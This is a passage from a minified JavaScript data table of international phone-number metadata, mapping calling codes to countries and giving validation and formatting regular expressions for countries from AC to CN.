["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([457]\\d{6})$|1","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2457]\\d{6})$|1","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"([267]\\d{6})$|1","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:48|5[0-3579]|[6-9])|7(?:20|32|8)|[89]","(?:31|4)6|51|6(?:485|5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"(183[12])|0",0,0,0,[["(?:(?:2(?:(?:[0-26-9]\\d|3[0-8]|5[0135-9])\\d|4(?:[02-9]\\d|10))|3(?:(?:[0-3589]\\d|6[1-9]|7[0-35-9])\\d|4(?:[0-578]\\d|90))|7(?:[013-57-9]\\d|2[0-8])\\d)\\d\\d|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4])|[34]\\d\\d)|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:79[01]|83[0-389]|94[0-478])\\d{5}|4(?:[0-36]\\d|4[047-9]|[58][0-24-9]|7[02-8]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:[15]|28|4[14])|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|2[23]"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","(?:[025-7]\\d|44)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[024-7]"]]]],BG:["359","00","00800\\d{7}|[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9,12],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[02-4679]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","(?:01\\d|[24-689])\\d{7}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["0"]]]],BL:["590","00","(?:590\\d|7090)\\d{5}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|3[3-7]|5[12]|87)\\d{4}"],["(?:69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))|7090[0-4])\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-6])\\d{4}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","8001\\d{5}|(?:[2-467]\\d|50)\\d{6}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[235]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","[1-467]\\d{9,10}|55[0-46-9]\\d{8}|[34]\\d{7}|55\\d{7,8}|(?:5[0-46-9]|[89]\\d)\\d{7,9}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37|86)","300|4(?:0(?:0|20)|370|864)"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([3-8]\\d{6})$|1","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-9]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","[2-9]\\d{9}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|5[07]|63)|3(?:06|43|54|6[578]|82)|4(?:03|1[68]|[26]8|3[178]|50|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|[18]3|39|47|72)|7(?:0[59]|42|53|78|8[02])|8(?:[06]7|19|25|7[39])|9(?:0[25]|42))[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:2[125-9]|33|44|66|77|88)|6(?:22|33))[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:79[01]|83[0-389]|94[0-478])\\d{5}|4(?:[0-36]\\d|4[047-9]|[58][0-24-9]|7[02-8]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","(?:(?:[189]|5\\d)\\d|2)\\d{7}|[1-68]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["5"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["60|809"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9(?:10|[2-9])"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-8]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","(?:(?:1[03-689]|2\\d)\\d\\d|6)\\d{8}|1\\d{10}|[126]\\d{6}(?:\\d(?:\\d{2})?)?|86\\d{5,6}|(?:[3-579]\\d|8[0-57-9])\\d{5,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]|3(?:[157]|35|49|9[1-68])|4(?:1[124-9]|2[179]|6[47-9]|7|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:07|1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3|4[13]|5[1-5]|7[0-79]|9[0-35-9])|(?:4[35]|59|85)[1-9]","(?:10|2[0-57-9])(?:1[02]|9[56])|8078|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))1","10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|80781|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))12","10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|807812|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))123","10(?:1(?:0|23)|9[56])|2[0-57-9](?:1(?:00|23)|9[56])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:1[124-9]|2[179]|[35][1-9]|6[47-9]|7\\d|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:078|1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|3\\d|4[13]|5[1-5]|7[0-79]|9[0-35-9]))123"],"0$1"],["(\\d{3})(\\d{5,6})","$1 